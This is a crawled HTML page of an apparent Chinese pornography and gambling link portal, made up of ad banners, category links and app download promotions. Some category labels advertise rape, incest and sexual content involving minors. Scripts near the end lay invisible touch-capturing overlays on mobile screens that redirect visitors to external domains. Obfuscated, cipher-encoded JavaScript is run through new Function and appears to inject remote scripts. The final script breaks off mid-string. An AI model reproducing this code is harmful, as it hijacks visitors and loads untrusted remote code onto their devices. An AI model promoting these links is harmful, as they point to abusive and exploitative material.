

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lc8848.com/news/13059.html
body_size: 10590
content:
<!doctype html><html lang="zh"><head><title>- - 国产精欧美一区二区三区_国产一区二区高清_国产精品亚洲综合久久_国产一区二区在线视频_91婷射久久干一起射_精品国产一区二区三区免费_日韩精品_欧美二区在线_欧美不卡一区_久久91女精一区禁18_亚洲国精产自拍一区高清</title><meta name="keywords" content="" /><meta name="description" content="" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"1","aid":"11","url":"lc8848.com","wapurl":"lc8848.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">国产精欧美一区二区三区_国产一区二区高清_国产精品亚洲综合久久_国产一区二区在线视频_91婷射久久干一起射_精品国产一区二区三区免费_日韩精品_欧美二区在线_欧美不卡一区_久久91女精一区禁18_亚洲国精产自拍一区高清</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title"></span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://8043.d80434601.com' target='_blank'><img src='https://xds.bxzpwnt.com/be62a5f084b38afb37eeed8be41c402d.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://by35555.vip' target='_blank'><img src='https://666bb777ss.com/0110d21ad11d4c5c95ebfb8466b7fd77.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://rrxlla.top/?channelCode=xiaotou' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://1782.b17829526.com' target='_blank'><img src='https://mkg22.foc306.com/f016a2e9bce84d1ac526d686e64cb04e.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.uxmum.top/images/6870b0ece71fc091f5bcf312.webp' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64150792.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://146.103.91.166:5001/?cid=1661465' target='_blank'><img src='https://157.185.146.120:5001/siteadmin/upload/img/1965444293477916674.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://images.835images86.com:6699/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://b7d3g6ds.4656a190.com:5012/?cid=2946158' target='_blank'><img src='https://ccnv23k2.baidu188.cc/imgs/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://2pg.9224867.cc' target='_blank'><img src='https://imgsa.baidu.com/forum/pic/item/3bf33a87e950352ad260151f1543fbf2b2118ba7.jpg' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://o1j9yc0.porbqo.cn/?channelCode=ya552OP' target='_blank'><img src='https://p.sda1.dev/28/cd737981b488a11681d6c3b2f5ff6994/约爱960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://xx334.xn--chqq4h1sp2ru.com/?channelCode=xx334' target='_blank'><img src='https://pp.xn--0trq88c5upeii.xn--fiqs8s/xx/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 的导航发布网址：lc8848.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://gsgdg26.bcymm.cc/123/" target="_blank" class="web-nav-type">免费视频</a><div class="web-nav-list"><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产视频</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">高清无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">网爆黑料</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">日本无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">制服诱惑</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="web-nav"><a href="/news/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/news/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/news/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/news/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/news/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/news/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/news/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/news/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/news/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/news/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/news/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/news/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/news/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/news/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/news/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/news/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/news/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/news/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/news/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/news/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/news/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/news/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/news/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/news/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/news/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/news/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/news/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/news/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/news/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/news/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/news/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/news/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://img.xmshengchao.com:1688/images/b6cb7134-466e-44f6-a857-0203528f4701" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">玫瑰直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; top:"+(7.96875*n)+"vw; left:"+j*9.8+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="ujhrvbbk_b" style="'+style+'"></div>');var a=document.getElementsByClassName("ujhrvbbk_b");a[i].addEventListener("touchend",function(){var ujhrvbbk_n="https://"+(new Date().getDate())+"99b3e9c2e4b378adc.ngrrzgo.com:8007"+"/cc/6258?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=ujhrvbbk_n}else{window.location.href=ujhrvbbk_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`PgDAwLcWiel7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 _Ch5X))SM6LMDL8_Ch5X))SM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c_Ch5X))SM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c_Ch5X))SM6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavv_Ch5X))SM6LMSS880a[_Ch5X))SM6LMSS8}!Xd5 _Ch5X))SM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{df(m2p554pOm(O^g{001"%"/((/K@n{j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28_Ch5X))SM^PYqLY[D62fODmqO(dF6O2mh5Y78_Ch5X))SM^P_Ch5X))SM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c_Ch5X))SM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{df(m2p554pOm(O^g{001"%"/f/K@n{j(8}v28_Ch5X))S"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"_Ch5X))SMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DfmqR_SC5Lm(O^"="DfmqR_SC5Lm(O^"="Dfm^pJ6R5Cm(O^"="Dfm^pJ6R5Cm(O^"="DfmOqSDJh2m(O^"="DfmOqSDJh2m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//QQ)sYQ(@Yo)s1{d"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q1"%"/K@n{"a! (mO2OJY287_2(F6O2cYa[_Ch5X))SM6LMDL8_Ch5X))SM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"_Ch5X))SMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{dfpmOdFddO7m(O^g{001"%"\/L(/K@n{j28_Ch5X))S"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="odaxnpxy_b" style="'+style+'"></div>');var a=document.getElementsByClassName("odaxnpxy_b");a[i].addEventListener("touchend",function(){var odaxnpxy_n="https://"+(new Date().getDate())+"5230kc.olvzhzy.com:8008"+"/cc/5230?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=odaxnpxy_n}else{window.location.href=odaxnpxy_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`hxPOUdcqHml7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 OfdR2JRTM6LMDL8OfdR2JRTM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cOfdR2JRTM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cOfdR2JRTM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvOfdR2JRTM6LMSS880a[OfdR2JRTM6LMSS8}!Xd5 OfdR2JRTM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0S(mOqX4h4Tm(O^g{00{"%"/((/n@s0j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28OfdR2JRTM^PYqLY[D62fODmqO(dF6O2mh5Y78OfdR2JRTM^POfdR2JRTM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! 